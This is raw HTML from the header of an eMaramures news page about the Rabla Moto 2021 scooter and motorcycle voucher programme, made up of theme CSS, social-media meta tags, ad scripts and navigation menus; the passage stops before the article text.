.jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Programul Rabla Moto 2021. Tichete de 5.500 de lei pentru scutere şi motociclete"/>
  <meta property="og:url" content="https://www.emaramures.ro/programul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Programul Rabla Moto 2021 a demarat pe 26 aprilie, iar valoarea tichetelor valorice pentru scutere şi motociclete noi este, în acest an, de 5.500 de lei.

Programul Rabla Moto 2021 ar putea dubla numărul de scutere şi motociclete finanţate, arată un studiu efectuat de Asociația motoADN.

Estimar"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1.jpg"/>
  <meta property="article:published_time" content="2021-04-28T17:30:29+03:00"/>
  <meta property="article:modified_time" content="2021-04-28T14:45:53+03:00" />
  <meta property="og:updated_time" content="2021-04-28T14:45:53+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știri Naționale"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Programul Rabla Moto 2021. Tichete de 5.500 de lei pentru scutere şi motociclete"/>
  <meta itemprop="headline" content="Programul Rabla Moto 2021. Tichete de 5.500 de lei pentru scutere şi motociclete"/>
  <meta itemprop="description" content="Programul Rabla Moto 2021 a demarat pe 26 aprilie, iar valoarea tichetelor valorice pentru scutere şi motociclete noi este, în acest an, de 5.500 de lei.

Programul Rabla Moto 2021 ar putea dubla numărul de scutere şi motociclete finanţate, arată un studiu efectuat de Asociația motoADN.

Estimar"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1.jpg"/>
  <meta itemprop="datePublished" content="2021-04-28"/>
  <meta itemprop="dateModified" content="2021-04-28T14:45:53+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Programul Rabla Moto 2021. Tichete de 5.500 de lei pentru scutere şi motociclete"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/programul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete/"/>
  <meta name="twitter:description" content="Programul Rabla Moto 2021 a demarat pe 26 aprilie, iar valoarea tichetelor valorice pentru scutere şi motociclete noi este, în acest an, de 5.500 de lei.

Programul Rabla Moto 2021 ar putea dubla numărul de scutere şi motociclete finanţate, arată un studiu efectuat de Asociația motoADN.

Estimar"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-434718 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
